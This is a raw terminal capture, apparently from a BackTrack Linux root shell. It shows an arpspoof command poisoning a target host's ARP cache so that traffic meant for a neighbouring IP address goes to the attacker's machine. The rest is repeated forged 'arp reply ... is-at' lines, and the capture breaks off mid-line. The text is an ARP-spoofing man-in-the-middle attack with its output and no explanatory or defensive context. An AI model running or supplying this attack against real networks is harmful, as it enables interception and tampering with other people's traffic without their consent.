 root@bt:~# arpspoof -i eth3 -t 111.195.214.136 111.195.214.137
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29:
df:86:84
0:c:29:df:86:84 0:c:29:d1:86:6e 0806 42: arp reply 111.195.214.137 is-at 0:c:29: